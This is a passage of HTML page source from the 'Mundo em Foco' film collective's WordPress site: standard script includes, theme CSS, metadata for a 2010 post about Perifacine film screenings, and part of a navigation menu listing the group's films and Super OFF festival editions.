<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a875de83a60dd4a32da538025d56751","fragment_name":"wc_fragments_7a875de83a60dd4a32da538025d56751","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mundoemfoco.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundoemfoco.org/wp-json/wp/v2/posts/298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundoemfoco.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.mundoemfoco.org/a-mostra-3/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fa-mostra-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fa-mostra-3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mundoemfoco.org"><link rel="alternate" href="https://www.mundoemfoco.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="50 mostras 3 mil pessoas em 2010" />
<meta property="og:url" content="https://www.mundoemfoco.org/a-mostra-3/" />
<meta property="og:description" content="Não foi fácil, mas valeu a pena. A sensação de trabalho cumprido foi sentida por todos que compõe o Perifacine e o grupo Mundo  em Foco e alunos da OIA. Na noite do dia 14 de dezembro de 2010 acont…" />
<meta property="article:published_time" content="2010-12-15T02:40:41+00:00" />
<meta property="article:modified_time" content="2011-07-22T02:01:05+00:00" />
<meta property="og:site_name" content="Mundo em Foco" />
<meta property="og:image" content="https://mundoemfoco.org/wp-content/uploads/Folheto_Perifacine_web1-723x1024.jpg" />
<meta property="og:image:width" content="434" />
<meta property="og:image:height" content="614" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="50 mostras 3 mil pessoas em 2010" />
<meta name="twitter:image" content="https://mundoemfoco.org/wp-content/uploads/Folheto_Perifacine_web1-723x1024.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:100%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1216px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:100px;padding-bottom:100px}/* Header */@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:800px}}@media only screen and (max-width:959px){body.default-breakpoint .oceanwp-mobile-menu-icon a,.mobile-menu-close{line-height:800px}}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:98px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:98px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:94px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:113px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#feb82e}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#feb82e}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #feb82e;-moz-box-shadow:0 0 10px 4px #feb82e;box-shadow:0 0 10px 4px #feb82e}#site-navigation-wrap .dropdown-menu >li >a{padding:0 32px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu{min-width:150px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#000000}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 3px 0 3px}@media (max-width:custompx){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}@media (max-width:custompx){#site-logo #site-logo-inner{height:800px}}@media (max-width:custompx){.oceanwp-mobile-menu-icon a{line-height:800px}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:34%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:30%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-298 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile no-header-border has-sidebar content-right-sidebar post-in-category-mundo-em-foco post-in-category-perifacine-fascinante-itinerante-nosso page-header-disabled has-breadcrumbs has-grid-list account-original-style oceanwp elementor-default elementor-kit-2401" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-eight clr" data-height="98" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mundoemfoco.org/" class="custom-logo-link" rel="home"><img width="690" height="681" src="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg" class="custom-logo" alt="Mundo em Foco" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg 690w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-600x592.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-300x296.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mundo-em-foco" class="main-menu dropdown-menu sf-menu"><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3095 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo/" class="menu-link"><span class="text-wrap">Acervo Super OFF</span></a></li>	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/" class="menu-link"><span class="text-wrap">Acervo 1666</span></a></li>	<li id="menu-item-8132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8132 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/curtas/" class="menu-link"><span class="text-wrap">Curtas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/" class="menu-link"><span class="text-wrap">2014-2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/" class="menu-link"><span class="text-wrap">(2023) Lamento às Águas</span></a></li>			<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/" class="menu-link"><span class="text-wrap">(2022) Todavia Sinto</span></a></li>			<li id="menu-item-8029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/" class="menu-link"><span class="text-wrap">(2022) Busca</span></a></li>			<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/" class="menu-link"><span class="text-wrap">(2022) Feliz Aniversário, Rodrigo</span></a></li>			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/" class="menu-link"><span class="text-wrap">(2022) Janelas</span></a></li>			<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/" class="menu-link"><span class="text-wrap">(2020) Dádiva</span></a></li>			<li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/" class="menu-link"><span class="text-wrap">(2019) O Amor é um Ato Revolucionário</span></a></li>			<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/" class="menu-link"><span class="text-wrap">(2017) O 12</span></a></li>			<li id="menu-item-8622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/" class="menu-link"><span class="text-wrap">(2017) Caminho de Sempre</span></a></li>			<li id="menu-item-8018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/" class="menu-link"><span class="text-wrap">(2016) Maria</span></a></li>			<li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/" class="menu-link"><span class="text-wrap">(2014) João e Paulo</span></a></li>		</ul>
</li>		<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/" class="menu-link"><span class="text-wrap">2004-2013<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/" class="menu-link"><span class="text-wrap">(2012) Memórias de um Chá de Boldo</span></a></li>			<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/" class="menu-link"><span class="text-wrap">(2011) O Barraco e o Menino</span></a></li>			<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/" class="menu-link"><span class="text-wrap">(2011) Temperamental</span></a></li>			<li id="menu-item-8611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/" class="menu-link"><span class="text-wrap">(2010) São Mateus em Movimento</span></a></li>			<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/" class="menu-link"><span class="text-wrap">(2009) Mestres da Gaita</span></a></li>			<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/" class="menu-link"><span class="text-wrap">(2008) Lâminas</span></a></li>			<li id="menu-item-8282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/" class="menu-link"><span class="text-wrap">(2006) Invisível</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8131 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/clipes/" class="menu-link"><span class="text-wrap">Clipes<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/" class="menu-link"><span class="text-wrap">(2022) Sem Cais</span></a></li>		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/" class="menu-link"><span class="text-wrap">(2022) Meu Menino</span></a></li>		<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" class="menu-link"><span class="text-wrap">(2021) Maré de Caracóis</span></a></li>		<li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/" class="menu-link"><span class="text-wrap">(2017) Broto de Oliveira</span></a></li>		<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/" class="menu-link"><span class="text-wrap">(2013) Venha Conhecer o Samba no Asfalto</span></a></li>	</ul>
</li>	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8130 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/longas-2/" class="menu-link"><span class="text-wrap">Longas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/" class="menu-link"><span class="text-wrap">(2024) Rastro</span></a></li>		<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568 nav-no-click"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/" class="menu-link"><span class="text-wrap">(2013-?) Um Salve Doutor</span></a></li>	</ul>
</li>	<li id="menu-item-8129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/" class="menu-link"><span class="text-wrap">Outros</span></a></li></ul>
</li><li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/" class="menu-link"><span class="text-wrap">SUPER OFF<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9939 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/" class="menu-link"><span class="text-wrap">2025 &#8211; 12º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9716 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/" class="menu-link"><span class="text-wrap">2024 &#8211; 11º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
